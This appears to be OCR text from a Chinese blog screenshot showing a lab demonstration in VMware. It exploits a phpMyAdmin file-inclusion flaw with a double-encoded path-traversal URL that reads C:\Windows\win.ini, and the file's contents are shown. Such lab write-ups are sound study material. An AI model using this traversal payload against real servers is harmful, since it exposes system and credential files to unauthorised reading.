 192.168.139.136 / localhost | p
不安全 | 192.168.139.136/phpmyadmin/index.php?target=db_datadict.php%253f/../../../../../../../../../Windows\win.ini
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 更多
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
WIN2008-1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 WIN2008-1 Kali-Linux-2019.4-vmware-amd64 Ubuntu 64 位 Win7
查看win2008里面的文件
回收站
Windows
计算机 本地磁盘 (C:) Windows
搜索 Windows
组织 打开 打印 新建文件夹
win - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
大小
2,801 KB
15 KB
717 KB
17 KB
43 KB
2 KB
https://blog.csdn.net/qq_41901122